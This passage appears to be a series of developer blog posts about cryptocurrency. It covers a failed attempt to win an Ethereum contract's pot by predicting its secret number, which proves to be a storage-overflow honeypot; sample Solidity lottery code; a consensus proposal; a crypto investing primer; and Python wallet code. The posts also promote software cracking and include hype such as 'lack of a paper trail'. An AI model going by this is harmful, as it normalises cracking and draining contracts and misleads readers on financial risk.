Cracking software is fun. In fact, it’s so fun that I used to sit at home and download password protected software and trial software just to crack them.
Yet, in all my years of blogging, I never posted a tutorial on cracking software. The only time I even mentioned it was in a 2011 blog post: https://cranklin.wordpress.com/2011/06/14/crack-this-password/
I sincerely apologize. Today I shall make it up to you and do a walk-through for 3 different cracks: 2 Linux executables and 1 Android APK.
Enjoy the video:
Allow me to share my pride-swallowing story…
I was up late at night working on Cranky Coin. I was working on the persistence layer and wanted to store block headers in levelDB. I finished implementing this only to realize it wasn’t going to work. You see, Python GIL threads are effective for I/O operations, not to gain performance via parallel processing. In order to achieve this, you must either compile modules in C or use multiprocessing. The problem is, separate processes don’t share the same memory space like threads do… and levelDB happens to utilize that memory for speeding up certain write operations; which is probably why they mention on their site that it’s thread-safe and not process-safe.
What a burn. I needed a break.
What do I do in my break? I decide to explore the Ethereum blockchain for newly uploaded (and verified) smart contracts. So I skim through pages of smart contracts and I come across a few lottery, dice, and roulette contracts. I wanted to see their (pseudo)random number generators and compare them to my own. I also wanted to see if their smart contracts could be improved by using the Ping Chain Oracle.
One caught my attention. I saw this in the code:

See anything wrong?
Not only is the secret number determined beforehand, each of the variables can be derived.
secretNumber = uint8(sha3(now, block.blockhash(block.number-1))) % 20 + 1;
By looking at the last interaction (transaction) with the contract, you can see the block which includes it. There you can derive the now which is the block’s timestamp converted to UNIX epoch time. The current block number is the height of the block which includes this transaction.

Since the contract is executed by the miner even before finding the nonce or the hash, it’s common practice to grab the hash of the previous block block.number-1. Otherwise, the unknown hashes resolve to 0. Now we have…
uint8(sha3([known value], block.blockhash([known value]-1))) % 20 + 1;
Concatenate the two values, calculate its sha3 sum, cast it to an unsigned integer, modulo 20… and add 1 so the range is between [1..20]. Easy Peasy?
Maybe too easy. There was about 1.8 ETH in the contract address and I felt rushed to grab it before anyone else did. My first .1 ETH didn’t yield a win and I realized I mistakenly calculated the number with the current hash rather the the parent hash. I calculated it again (correctly, this time) and played another .1 ETH.
WTF? Where’s my reward? Something is fishy, so I download the contract and enter it into remix. I convert the private variables to public variables so I can get full visibility. I confirm that all my calculations are correct but WTF? Even on remix it’s not rewarding me. I kick off the debugger and see what’s going on. Ahhh.
We see that Game is a struct of two members.

Inside this method, an instance of Game is created. The EVM stores local variables in the stack except for complex types (structs, arrays, maps) which are stored in storage. The contract writer can specify the keyword memory or storage to override this behavior. In this case, the keyword was not specified so the new instance referenced storage.

The EVM also stores each of your contract-level variables (aka state variables) in storage. This is where the trouble begins. Unlike memory, storage has a virtual structure that is determined and set by the state variable declarations at the time of contract creation. Method calls may update the values (or state) of these variables but cannot alter its structure.
Since our local instance of Game references a location in this fixed structure storage, assigning a value to one of its members immediately causes a buffer overflow into the space allotted for secretNumber.
Had it been instantiated with the memory keyword:
Game memory game;
or even inlined:
gamesPlayed.push(Game(msg.sender, number));
The contract would have worked as expected.
Here’s a look at the overflow in action. Keep an eye on the values in Solidity State:
Before instantiating Game (secret number is 8)

After instantiating Game in storage, before updating its member

After updating the member (the overflow)

So plan B: Couldn’t we just play the value that was used to overwrite the secretNumber variable? Well, you can’t. This harmless looking boundary check enforces your value to be an unsigned integer <= 20:
require(msg.value >= betPrice && number <= 20);
In other words, you can’t win.
Very clever… but silly me. I would have caught that if I had just tested the contract locally.
Was I upset? Heck no! I smiled. I learned a valuable lesson for the price of .2 ETH. Well, I think there’s a lesson in here somewhere.
Hmm. Something along the lines of, “If it looks too easy…” bahh. Whatever.

If you’ve written a Solidity smart contract, then you’re familiar with the benefits of decentralization. You’re also probably aware of its limitations. One such limitation is the smart contract’s inability to execute on a schedule. In order to execute a method on the contract, it would have to be triggered from the outside. In order to demonstrate this weakness, I shall build an Ethereum Lottery smart contract.
Let’s spec it out:
– 1 ETH per entry
– Unlimited entries are allowed
– Minimum of 5 entries per drawing is required
– One winner is randomly selected. He/she wins the entire pot.
– The winner must withdraw his winnings
– Upon drawing, the lottery is reset and a new pool begins
This is what I whipped up:
pragma solidity ^0.4.11;

/**
 * @title CrankysLottery
 * @dev The CrankysLottery contract is an ETH lottery contract
 * that allows unlimited entries at the cost of 1 ETH per entry.
 * Winners are rewarded the pot.
 */
contract CrankysLottery {

    address public owner;
    uint private latestBlockNumber;
    bytes32 private cumulativeHash;
    address[] private bets;
    mapping(address => uint256) winners;

    function CrankysLottery() public {
        owner = msg.sender;
        latestBlockNumber = block.number;
        cumulativeHash = bytes32(0);
    }

    /**
     * @dev Throws if called by any account other than the owner.
     */
    modifier onlyOwner() {
    	require(msg.sender == owner);
    	_;
    }

    function placeBet() public payable returns (bool) {
        uint _wei = msg.value;
        assert(_wei == 1000000000000000000);
        cumulativeHash = keccak256(block.blockhash(latestBlockNumber), cumulativeHash);
        latestBlockNumber = block.number;
        bets.push(msg.sender);
        return true;
    }

    function drawWinner() public onlyOwner returns (address) {
        assert(bets.length > 4);
        latestBlockNumber = block.number;
        bytes32 _finalHash = keccak256(block.blockhash(latestBlockNumber-1), cumulativeHash);
        uint256 _randomInt = uint256(_finalHash) % bets.length;
        address _winner = bets[_randomInt];
        winners[_winner] = 1000000000000000000 * bets.length;
        cumulativeHash = bytes32(0);
        delete bets;
        return _winner;
    }

    function withdraw() public returns (bool) {
        uint256 amount = winners[msg.sender];
        winners[msg.sender] = 0;
        if (msg.sender.send(amount)) {
            return true;
        } else {
            winners[msg.sender] = amount;
            return false;
        }
    }

    function getBet(uint256 betNumber) public view returns (address) {
        return bets[betNumber];
    }

    function getNumberOfBets() public view returns (uint256) {
        return bets.length;
    }
}
Disclaimer: This solidity contract is imperfect. I do not recommend uploading this contract and running your own lottery. This is for demonstration purposes only!
Now that we’ve got the disclaimer out of the way, let’s focus on the drawWinner() function.
We assert that there are at least 5 entries. We calculate the final hash based on each of the entrant transaction block hashes and derive a random integer with a max equal to the number of entrants. We pick our winner and log their winnings in a map. We then reset our lottery.
Unfortunately, we can’t simply annotate it with a @Scheduled(cron = “0 0 0 15 * *”) nor @Scheduled(fixedDelay = 2592000000) and call it done. In this contract, drawWinner() has to be triggered from the outside by the proper owner at the proper time every time, or a winner isn’t drawn.
Now that requires a lot of trust for a system designed around trustlessness. How do we automate execution? Let’s ask Google for a solution here:
It looks like Solidity developers have been asking for a solution:
search result 1
search result 2
search result 3
search result 4
search result 5
You’ll notice mentions of a service known as Ethereum Alarm Clock which is currently dormant (or dead?).

In many cases, contracts can (and should) be written/re-written to follow a lazy evaluation pattern. However, in other cases, an eager approach is desired and necessary.
Let’s discuss the “other case” and see how we can eagerly execute our lottery picker.
Ping Chain is a service that was built to solve this very problem.
Full Disclosure: I am part of the team that built the Ping Chain service.
Let’s see how we can refactor our lottery smart contract and have it trigger reliably on a schedule.
pragma solidity ^0.4.11;

contract PingOracle {   // Ping Chain Oracle Interface
    function isTrustedDataSource(address dataSourceAddress) public view returns (bool _isTrusted);
}

/**
 * @title CrankysLottery
 * @dev The CrankysLottery contract is an ETH lottery contract
 * that allows unlimited entries at the cost of 1 ETH per entry.
 * Winners are rewarded the pot.
 */
contract CrankysLottery {

    uint private latestBlockNumber;
    bytes32 private cumulativeHash;
    address[] private bets;
    mapping(address => uint256) winners;
    address PING_ORACLE_ADDRESS = address(0x6D0F7D4A214BF9a9F59Dd946B0211B45f6661dd4);
    PingOracle PING_ORACLE;

    function CrankysLottery() public {
	latestBlockNumber = block.number;
        cumulativeHash = bytes32(0);
        PING_ORACLE = PingOracle(PING_ORACLE_ADDRESS);
    }

    modifier pingchainOnly() {
        bool _isTrusted = PING_ORACLE.isTrustedDataSource(msg.sender);
        require(_isTrusted);
        _;
    }

    event LogCallback(bytes32 _triggerId, uint256 _triggerTimestamp, uint256 _triggerBlockNumber);

    function placeBet() public payable returns (bool) {
        uint _wei = msg.value;
        assert(_wei == 1000000000000000000);
        cumulativeHash = keccak256(block.blockhash(latestBlockNumber), cumulativeHash);
        latestBlockNumber = block.number;
        bets.push(msg.sender);
        return true;
    }

    function drawWinner() internal returns (address) {
        assert(bets.length > 4);
        latestBlockNumber = block.number;
        bytes32 _finalHash = keccak256(block.blockhash(latestBlockNumber-1), cumulativeHash);
        uint256 _randomInt = uint256(_finalHash) % bets.length;
        address _winner = bets[_randomInt];
        winners[_winner] = 1000000000000000000 * bets.length;
        cumulativeHash = bytes32(0);
        delete bets;
        return _winner;
    }

    function withdraw() public returns (bool) {
        uint256 amount = winners[msg.sender];
        winners[msg.sender] = 0;
        if (msg.sender.send(amount)) {
            return true;
        } else {
            winners[msg.sender] = amount;
            return false;
        }
    }

    function pingchainTriggerCallback(bytes32 _triggerId, uint256 _triggerTimestamp, uint256 _triggerBlockNumber) public pingchainOnly returns (bool)
    {
        drawWinner();
        LogCallback(_triggerId, _triggerTimestamp, _triggerBlockNumber);
        return true;
    }

    function getBet(uint256 betNumber) public view returns (address) {
        return bets[betNumber];
    }

    function getNumberOfBets() public view returns (uint256) {
        return bets.length;
    }
}
By converting the drawWinner() method into an internal method, implementing pingchainTriggerCallback, and adding some boilerplate pingchain code, I’ve made this contract ready for eager execution.
Now all we have to do is follow the quickstart instructions; set up triggers, fill our account with gas and PNG, and our contract is ready to go!

Source code available at github.com/cranklin/crankys-lottery.
Before I conclude, there are a few things to note:
– Ping chain is not fully decentralized. It can’t be. Ethereum smart contracts must be triggered from the outside.
– This sample lottery contract should not be uploaded. I cooked this up really quick for educational purposes. You’ll find that it costs a lot of gas to run, the random number picker isn’t perfect, and some features are missing.
– (Pseudo)Random number generators in smart contracts are not a simple task. Deterministic generation of a pseudorandom number on a public blockchain while preventing it from being manipulated or guessed is obviously difficult to secure. Current block hashes are unknown (the miner hasn’t mined the block yet). Block hashes are only known for block heights: n-256 to n-1 where n is the current block height. The rest are 0. In this system, I stored the contract construction block height for its hash to be determined at a later transaction (state change). Each transaction (state change) stores that transaction’s block height and keccak256 hashes the concatenation of the previously stored block height’s hash with the latest concatenation. The final transaction (drawWinner) concatenates its n-1 block hash and performs a final keccak256 hash before calculating its modulo to the number of entries. It’s a quick/naive approach to a complicated problem.
– And you probably should not actually run a lottery… it’s probably illegal where you live
I enjoyed reading the original bitcoin whitepaper because it is simple, effective, and pure. It doesn’t read like a sales pitch nor does it make unrealistic promises. It is a clever integration of existing engineering concepts which achieves a truly decentralized ledger. It is the pioneer of cryptocurrency and it actually works.
I dare not claim to improve upon the original design of Satoshi Nakamoto. I do, however, have a humble proposal which may (or may not) be accepted as a way to address a common blockchain problem which would not have been obvious without the widespread popularity and success of bitcoin.
Consensus
In order to be decentralized, each node must agree to accept/reject a block. This discernment must be fair and based on common rules. It must also act as a barrier to entry to prevent the chain from getting spammed by greedy miners and/or bad blocks. Like Bitcoin, most blockchains use a “Proof of Work” (PoW) mining system to achieve this. PoW introduces a NP-complete problem which must be solved per block. A SHA256 hash is calculated in brute force with an incrementing nonce until a pattern is matched.
I cooked up a quick PoW mining example in Bash:
difficulty=1
transaction="our:transaction:foo:bar"

nonce=0
found=false
while [ $found != true ];
do
    zeros=""
    for i in `seq 1 $difficulty`;
    do
        zeros+="0";
    done
    hash=`echo -n "$transaction:$nonce" | sha256sum`;
    if [[ $hash == "$zeros"* ]]; then
        found=true;
        echo "difficulty : $difficulty";
        echo "hash : $hash";
        echo "nonce : $nonce";
    fi
    ((nonce++));
done
Running this script would yield:
difficulty : 1
hash : 0236ee83c3893ebab14ba7a8f0ebd827d3afa93b6e091c601f16a6c1b8d15271 –
nonce : 7real 0m0.156s
user 0m0.004s
sys 0m0.004s
The hash difficulty increases depending on the network’s hash rate (determined by the speed at which new blocks get introduced)
difficulty : 2
hash : 0054dcb36285441e18b1541ecf457d3d77dc965677374ccac1fa15d51e9b269a –
nonce : 59real 0m0.255s
user 0m0.016s
sys 0m0.016s
difficulty : 3
hash : 000f514f5b86ca80ef9c50e4e62ee38492c939cf7761456f9133bd1216c44bfd –
nonce : 1751real 0m7.113s
user 0m0.232s
sys 0m0.652s
The idea is beautiful. The mechanism is brilliant.
The Premise
– The blockchain lives on nodes (we’ll assume nodes are also miners)
– As the number of nodes increase, the strength of the blockchain increases
– Nodes are incentivized through block rewards (coins)
The Pain
Proof of Work mining is essentially a race to find a nonce that yields the correct hash pattern. There are no guarantees, and the likelihood that you’d be able to compete with large mining operations is very low. There is a clear advantage for those who a) have capital to invest in such operations and b) have access to free or inexpensive electricity. Mining pools aren’t really a workaround because a mining pool is still an operation orchestrated by a single entity with “mercenary” computational resources.
Though it’s a very small sample, please note the time to execute the above bash script at each difficulty.
This would not be a problem if the probability of being rewarded grew linear to your hash rate. However, this is not the case. One’s probability grows exponentially as their ability to compute hashes grows. Slower computers have the best chance when the correct nonce is very low. The likelihood of a low nonce decreases as the hash rate increases. The network rewards a miner, not for being fast, but for being faster than the rest of the network. This leaves the network susceptible to 51% attacks and it discourages common folks from mining.
In essence, the system designed around decentralization can be gamed to be centralized again. There is a valid argument that the reward of hijacking a cryptocurrency network is not worth the cost. While this is true, would cost truly be a hindrance to banks, governments, or other powers that may feel threatened by the existence of such a network?
Proof of Stake is another system that was introduced as an alternative to PoW. One must stake coins to be included in the pool of potential forgers that can be selected to forge the next block. The more coins you have staked, the higher your chances. This reduces the environmental footprint and allows coin holders to earn dividends. Imagine a raffle, but after each draw, the winning raffle tickets are placed back into the pool of potential winners. Once again this system rewards the bigger spenders (stakers) exponentially. Removing the raffle ticket for the next drawing would make the probability more linear.
The Goals
– Larger network
– Linear relationship between block rewards and capital investment
– Linear relationship between block rewards and uptime
– Zero slope relationship between block rewards and hash rate
– Reward uptime rather than hashing power
– No centralization
– No censorship
Proof of Collaboration
We finally arrive at my proposed solution. I call it “Proof of Collaboration” and this is how it would operate:
Decentralized node registry:
1) New node registers by creating a special “node registry” type transaction on the blockchain. The transaction would include IP address and public key.
2) Once the block containing the node registry transaction has reached finality, existing nodes on the chain acknowledge the new node.
3) If a node is reported to be offline by other nodes, it is unregistered in a similar fashion on the chain.
4) Nodes are acknowledged in ascending order by the registration’s block id. The greatest advantage goes to the longest living nodes which are guaranteed to partake in
Collaborative Mining:
1) Once a node has enough transactions to mine (forge, or whatever you wish to call it) a block, it attempts to hash it once (with the starting nonce, 0).
2) If the block pattern does not fit, it signs it and passes it forward to another node. The “package” is passed synchronously so it is not dropped in transit.
3) The next node increments the nonce, hashes it, checks the block pattern, signs it, and repeats step 2.
4) If the block pattern fits the chain, it broadcasts the block to all nodes.
5) Block rewards are divided among contributing nodes.
– Hash difficulty does not need to increase due to the nature of this system
– It may increase in proportion to the block height vs average nonce
– Increasing difficulty may be helpful in rewarding younger nodes
– Increasing difficulty may also insure that old nodes are not overly rewarded
– Each block will involve a varying number of nodes, thus varying reward amounts
– Registry transactions should cost a small fee in coins so that nodes don’t register and go offline without being penalized
– Network stability is more important than computational power
– Cost/reward is linearly correlated and encourages more users to contribute to the network
Conclusion and Feedback
This is only a first draft of my proposal. I would love the community’s feedback, criticism, or any input that may inspire an iteration (or a rejection) to this workflow. The goal here is to achieve a stronger decentralized network that is less susceptible to attackers.
Should this concept be tested and accepted by the crypto assets community, I shall apply it to my upcoming blockchain which is currently in development.
Stay tuned…
Bitcoin… Ethereum… You’ve heard it all. You’re hearing about blockchains and cryptocurrency with increasing frequency. People are getting wealthy off this stuff, and some of you are too embarrassed to admit it; you don’t know what the heck they’re talking about.
Okay. I jumped the gun.
You might be an expert trader, miner, or even an Ethereum smart contract developer.
I’ll assume nothing.
I got ahead of myself in my previous post, so I shall retrace. This is a primer on cryptocurrency and the blockchain. If you’re already an expert, I will spare you the agony and provide a Table of Contents so that you may skip to the sections that interest you.
A Primer on Blockchains and Cryptocurrency
Let’s Create Our Own Cryptocurrency
What Is Cryptocurrency?
When you check your balance on your banking app, wire money to another account, or receive a deposit, what is actually happening? The bank is acting as a ledger. It logs all credits and debits applied to your account. Since this ledger is centralized and managed by the bank(s), we are trusting them with our money. They have full control and visibility over our accounts. That’s not all. Since the US dollar is off the gold standard, our government and the banks can print more money without restriction. Your dollar is being diluted.

What if these ledgers were decentralized and not controlled by a single entity or group of entities? What if it was impossible for governments to manipulate and increase the money supply?
Enter Bitcoin. In 2009, Satoshi Nakamoto (we don’t really know for certain who this is) released Bitcoin, which operates on a distributed ledger and payment system without the need for an intermediary. The unit of currency is limited and cannot be manufactured as the decentralized ledger would disallow it. Since the introduction and success of Bitcoin, hundreds of new blockchain based coins were introduced. Ethereum is one such cryptocurrency.
How Does It Work?
In order to understand how a distributed ledger works, one must understand the concept of a blockchain. Very simply put, the blockchain is a linked list. A copy of this linked list is stored on every full node/miner.
Each element (in C we call it a “node”, but I shall refrain from using that word as it has a different meaning within the blockchain context… rather we call it a “block”) contains a number of transactions. For example, these would be transactions:
· Bob sent 50 units to Alice;
· Alice sent 10 units to Joe;
· Joe sent 5 units to Bob;
· Joe sent 5 units to Terry.
Unlike your standard linked list, the contents of each block are hashed. The hash of that block is included as a member/attribute of the next block, which in turn is hashed as well. This process is repeated for each block.
To complicate things further, a hashed block will be incompatible and rejected by the blockchain unless it meets a particular hash criteria. For my particular example, the sha-256 hash must have a prefix of “0000”. e.g.: ‘b94d27b9934d3e08a52e52d7da7dabfac484efe37a5380ee9088f7ace2efcde9’ would be rejected but ‘000027b9934d3e08a52e52d7da7dabfac484efe37a5380ee9088f7ace2efcde9’ would be accepted.
How do we ensure that the hash of our block begins with “0000”? Well, each block includes an additional member/attribute called a “nonce”. The nonce is just a meaningless number. This nonce is incremented and the block is hashed repeatedly until the hash of the entire block meets the blockchain requirement. This takes a lot of processing power as a miner must:
– increment nonce,
– hash block
– repeat process until hash begins with “0000”
– broadcast the block to the other nodes
What I’ve described here is one particular type of mining known as “proof of work”.
Why is this necessary? This process protects the integrity of each block within the blockchain. Due to each block’s dependency on its predecessor’s hash, one small alteration to an established block will cause the entire chain to break and invalidate itself. If the hashing power of the miners become too powerful, the mining difficulty is increased by increasing the number of 0’s in the prefix.
What are the incentives to mining? Earlier, I mentioned that there was a limited supply of currency and that more could not be manufactured. The way currency is slowly released into the ecosystem is through block rewards. When a block is mined, it includes a reward transaction to the miner of the accepted block. The miners race to mine the next block, as only one block can be added to the sequence at a time. Every x number of blocks mined, the reward amount is divided in half. In some implementations (such as Bitcoin) the rewarded amount eventually turns to zero. Furthermore, miners are rewarded with transaction fees paid for by the transaction initiators.
In my example transactions I used “Bob” and “Alice”. I lied. The person(s) receiving and/or sending units are not named. In order to be a recipient or send transactions, you must generate an asymmetric key pair. In our example, I shall use elliptical curve key pairs; Specifically, the secp256k1 curve. ECC keys have an advantage over RSA keys due to the shorter key lengths. Once we generate our key pairs, the private key MUST be secured and NEVER shared. The public key can be shared freely as the public wallet address. Now, rather than having transactions sent to “Alice”, you can have it go to an address such as this: “0409eb9224f408ece7163f40a33274d99b6b3f60e41b447dd45fcc6371f57b88d9d3583c358b1ea8aea4422d17c57de1418554d3a1cd620ca4cb296357888ea596”. Transactions can only be sent from this wallet address IF the transaction is cryptographically signed with the corresponding private key. Nodes/miners can verify these transactions with the signature and the public key alone. If Alice happens to lose her private key, she loses access to the funds in her account. If Bob steals Alice’s private key, he can spend her funds. I.e. you only own the funds if you can spend it… and you can only spend it if you own the corresponding private key.
The Blockchain
I’ve described a simple distributed blockchain which acts as a distributed ledger. What I failed to mention was that blockchains have evolved over time since its initial inception. Many blockchains are capable of parsing “smart contracts” so that funds are only released if and only if certain conditions are met. The next evolution of smart contracts came when Ethereum introduced a turing complete programming language capable of running on the Ethereum virtual machine. What that means is that one can create a fully decentralized application (dapp) which can be submitted and executed on the Ethereum blockchain. Essentially, the blockchain can act as a powerful cluster of computing resources.
So let’s review. What I’ve described is a decentralized database that has incredible partition tolerance and availability but horrendous consistency.
Just as an engineer must decide on the best database to be used for a particular application, one must decide whether blockchains are right for their business. I’ve heard FUD that blockchains can replace Amazon AWS. I strongly disagree. Blockchains can grow, but established blocks are immutable. Transactions take a long time to process because every node must agree to accept the new block for finality. It may provide a viable substitute for certain services offered by AWS… possibly S3, Route 53, Lambda.
I have presented the reader with a very simple intro/overview of cryptocurrencies. For the sake of brevity, I have omitted a lot of information. You may Google the rest. 🙂
Should I Invest In Crypto?

It’s true. People are getting wealthy off of various cryptocurrencies. Naturally, it attracts new investors. It can be profitable but it can also be dangerous. One must understand how it works in order to avert risk.
Here comes the disclaimer:
DO NOT take my recommendations as financial advice.
Now that we got that out of the way… do not message me asking for financial advice and definitely do not message me in panic whenever the market dips. I will try to equip you with enough data to adequately make informed choices.
Let me start with the risks:
– The cryptocurrency market is volatile! Patterns that occur over the course of months in the stock market can happen in a day for crypto
– Your currency is not protected by the FDIC. If your coins are stored on an online wallet, exchange, etc…. and they get hacked or they run off with your
money, there is absolutely NOTHING you can do about it. People have lost millions of dollars in coins because they were trusting. (Just Google “Mt. Gox”)
– If you store your keys on a cold storage or offline wallet and you lose your private key, you kiss your coins goodbye. There is no recovery nor retrieval.
– If you keep your private key on your personal computer or phone and you get hacked, you kiss your coins goodbye. There is no recovery nor retrieval.
– Most of the coins are complete garbage and many of them are outright scam coins.
– Many idiots are ICO’ing (Initial Coin Offering) with little or nothing.
– Scam artists are rampant with phishing attacks or other clever ways to take your coins. Transactions are not reversible.
– While sending a transaction, if you make a typo in the destination address, you can kiss your coins goodbye.
– Currency exchanges are susceptible to shutdowns due to heavy loads or even occasional DDOS attacks
– If a coin under-performs or disappears, there’s nobody to sue
– This kind of crap happens:

– And this:

– And this:

– And even crap like this:

Scared yet? Still there? Okay. Now let’s get to the good stuff:
– Tesla stock did well for you? That’s cute. In crypto land, 10x happens… in a matter of days.
– 2000x, 3000x happens… in just a few months.
– Millionaires are made here…. with just a few thousand dollars.
– Lack of a paper trail
– The market NEVER sleeps. Cryptocurrency is traded across the globe
– Cryptocurrency can be transferred to wallets all around the world in almost real-time. (Google search Ripple or XRP)
– Volatility is fun!
– The currency (most of the coins at least) is immune to inflation, hyper-inflation… Think “commodity” like gold or silver.
– This happens:

– And this:

– And this:

Now that we got that out of the way, here are some guidelines:
– Only invest what you can afford to lose. Don’t be greedy. I mean it. I know many of you will ignore this one, but this is the most important guideline to follow.
– Avoid 99% of all ICO’s. If it sounds too good to be true, it is. If they don’t allow U.S. residents to participate in a pre-sale token, they don’t have a working product, the code stinks, they are promising something unrealistic, there is a large innovation gap, or there is no cap on the ICO…. avoid at ALL costs
– Generate cold storage wallets for each of your coins and keep your coins off of the exchanges! Generate and keep your private keys on an air-gapped computer. You can use a device like the Trezor or the Ledger Nano S. Test that you can receive and send transactions from your newly generated offline wallet. If for some reason your key pairs are flawed, you will not be able to access your coins.
– Don’t day trade unless you really know what you’re doing. The safest bet is to buy and hold. As a matter of fact, don’t look at the charts. It can be frightening.
– Don’t panic sell, Don’t FOMO buy (fear of missing out). If you missed a short opportunity, just hold. You’re not technically losing money until you convert back to fiat.
– Don’t margin trade… but if you do, don’t leverage with crypto! A big market dump can trigger a chain reaction of stop loss orders and you will be margin called because you are leveraging with a coin that is losing value rapidly…. liquidating your assets.
Witness a chain reaction of margin calls and stop loss orders triggered by a $30 million market dump while the order book was thin on the buy side:

– Invest only in coins with a high market cap and is fully functional! Majority of the coins you see will not be around in a couple years. The survivors are likely to be significantly higher in value. I recommend only investing in the top few coins on coinmarketcap.com.
– Look at the coin’s source code before you invest. People buy sh**coins like Antshares without noticing that the entire codebase has 1 contributor and 0 tests. That’s right. One contributor and zero tests. Want to trust that thing with your money? Not I.
– Before making a transaction, check and double check the destination address. Send a small amount and verify the transaction went through before you send the entire amount.
– Faint of heart? Don’t invest.
Where to get started:
– coinbase.com, gemini.com, kraken.com are popular exchanges.
– coinmarketcap.com will show you the current status of all the coins available in the market.
– myetherwallet.com will provide you with a downloadable, open source javascript Ethereum wallet generator. (Similar tools exist for other coins)
Please trade responsibly…
I’ve been itching to build my own cryptocurrency… and I shall give it an unoriginal & narcissistic name: Cranky Coin.
After giving it a lot of thought, I decided to use Python. GIL thread concurrency is sufficient. Mining might suffer, but can be replaced with a C mining module. Most importantly, code will be easier to read for open source contributors and will be heavily unit tested. Using frozen pip dependencies, virtualenv, and vagrant or docker, we can fire this up fairly easily under any operating system.

I decided to make Cranky coin a VERY simple, but complete cryptocurrency/blockchain/wallet system. This implementation will not include smart contracts, transaction rewards, nor utilize Merkel trees. Its only purpose is to act as a decentralized ledger. It is rudimentary, but I will eventually fork a few experimental blockchains with advanced features from this one.
The Wallet
This currency will only be compatible with ECC secp256k1 curve key pairs.
We need to provide a mechanism for users to:
– generate key pairs
– get the balance
– create transactions
– sign transactions
– calculate the transaction hash
– broadcast the transaction to the nodes
In order to generate the key pairs, we utilize the pyelliptic library and create a pyelliptic.ECC instance. This will generate a key pair for you. You can also generate an ECC instance with a known key pair.
def __init__(self, private_key=None, public_key=None):
    if private_key is not None and public_key is not None:
        self.__private_key__ = private_key.decode('hex')
        self.__public_key__ = public_key.decode('hex')
    self.ecc = self.generate_ecc_instance()

def generate_ecc_instance(self):
    if self.__private_key__ is None or self.__public_key__ is None:
        print "ECC keys not provided.  Generating ECC keys"
        ecc = pyelliptic.ECC(curve='secp256k1')
        self.__private_key__ = ecc.get_privkey()
        self.__public_key__ = ecc.get_pubkey()
    else:
        ecc = pyelliptic.ECC(curve='secp256k1', privkey=self.__private_key__, pubkey=self.__public_key__)
    return ecc

def get_pubkey(self, hex=True):
    return self.ecc.get_pubkey().encode('hex') if hex else self.ecc.get_pubkey()

def get_privkey(self, hex=True):
    return self.ecc.get_privkey().encode('hex') if hex else self.ecc.get_privkey()
The main purpose for our private key is to sign transactions originating from our public key. This way, the nodes can validate transactions with the public key. In other words,
signature = sign(priv_key, message)
and
verified = verify(signature, message, pub_key)
or if you prefer,
verify(sign(priv_key, message), message, pub_key) = true
Implemented:
def sign(self, message):
    return self.ecc.sign(message).encode('hex')

def verify(self, signature, message, public_key=None):
    if public_key is not None:
        return pyelliptic.ECC(curve='secp256k1', pubkey=public_key.decode('hex')).verify(signature.decode('hex'), message)
    return self.ecc.verify(signature, message)
In order to check your balance, we’d need to query any full node that has a copy of the entire blockchain. There are better ways of implementing this, but I’ve hacked something together which iterates over each transaction in each block on the chain to search for your public key:
def get_balance(self, address):
    balance = 0
    for block in self.blocks:
        for transaction in block.transactions:
            if transaction["from"] == address:
                balance -= transaction["amount"]
            if transaction["to"] == address:
                balance += transaction["amount"]
    return balance
In order to spend the coins that belong to our public address, we need to be able to create a transaction, hash it, and sign it with our private key:
def create_transaction(self, to, amount):
    timestamp = datetime.datetime.utcnow().isoformat()
    signature = self.sign(
        self.generate_signable_transaction(
            self.get_pubkey(),
            to,
            amount,
            timestamp))
    transaction = {
        "from": self.get_pubkey(),
        "to": to,
        "amount": amount,
        "signature": signature,
        "timestamp": timestamp,
        "hash": transaction_hash
    }
    transaction["hash"] = self.calculate_transaction_hash(transaction)
    return self.broadcast_transaction(transaction)

def calculate_transaction_hash(self, transaction):
    """
    Calculates sha-256 hash of transaction

    :param transaction: transaction
    :type transaction: dict(from, to, amount, timestamp, signature, (hash))

    :return: sha256 hash
    :rtype: str
    """
    # pop hash so method can calculate transactions pre or post hash
    data = transaction.copy()
    data.pop("hash", None)
    data_json = json.dumps(data, sort_keys=True)
    hash_object = hashlib.sha256(data_json)
    return hash_object.hexdigest()

def generate_signable_transaction(self, from_address, to_address, amount, timestamp):
    return ":".join((from_address, to_address, amount, timestamp))
Now that our transaction is ready, broadcasting it is fairly simple. We first retrieve the latest list of full nodes and then POST the transaction to each node:
def broadcast_transaction(self, transaction):
    self.request_nodes_from_all()
    bad_nodes = set()
    data = {
        "transaction": transaction
    }

    for node in self.full_nodes:
        url = TRANSACTIONS_URL.format(node, FULL_NODE_PORT)
        try:
            response = requests.post(url, data)
        except requests.exceptions.RequestException as re:
            bad_nodes.add(node)
    for node in bad_nodes:
        self.remove_node(node)
    bad_nodes.clear()
    return
Note: Here, I am making requests serially. This is not good and will be slow as the list of nodes grow. It’s very simple to replace “requests” with “grequests” (gevent wrapped requests) which can fire off concurrently and return a list of response objects. By the time you read this post, it may already be changed in the main repo. It’s lame because my explanation took more time than changing a few lines of code.
The Transaction
One may argue that the “transaction” is the smallest unit of a blockchain. Transactions make up the core data on each block.
Our transactions look something like this:
transaction = {
        "from": source_public_key,
        "to": destination_public_key,
        "amount": amount,
        "signature": signature,
        "timestamp": timestamp,
        "hash": transaction_hash
}
When a transaction is verified, the nodes must verify the following:
– source address has enough funds to send the listed amount to the destination address (this is done by looking through the transaction history of the source_public_key)
– signature of the transaction is validated with the public key. (this guarantees that the transaction was created by the owner of the private key)
– the hash of the transaction is correct
– the hash of the transaction is not found anywhere else on the blockchain (prevent a double spend attack)
I’ve reserved the final transaction in each list of transactions for the reward to the miner. This transaction is verified separately…
The Block
When the full node has a list of unconfirmed transactions, it is ready to mine a block. We pop off transactions and validate each one before adding it to our block. When we have enough transactions, we add our reward transaction which must apply the following algorithm:
def get_reward(self, index):
    # 50 coins per block.  Halves every 1000 blocks
    reward = self.INITIAL_COINS_PER_BLOCK
    for i in range(1, ((index / self.HALVING_FREQUENCY) + 1)):
        reward = reward / 2
    return reward
Initially, the nodes reward 50 coins per block to the miner. Every 1000 blocks mined, this reward is cut in half. Eventually, the number of coins rewarded turns to 0. This is how coins like Bitcoin can guarantee a maximum limit of coins in circulation. In our case, after 6000 blocks have been mined, there will be no more coins released. I haven’t implemented transaction fees into Cranky coin yet, but that is crucial for continued incentivization for mining and keeping the blockchain alive.
Remember: Trying to cheat this will cause our block to get rejected from the other nodes… and our blocks are afraid of rejection. ![]()
The block is just a data object. (Not really sure if Pythonistas their own term for POJOs :D)
class Block(object):

    def __init__(self, index, transactions, previous_hash, current_hash, timestamp, nonce):
        """
        :param index: index # of block
        :type index: int
        :param transactions: list of transactions
        :type transactions: list of transaction dicts
        :param previous_hash: previous block hash
        :type previous_hash: str
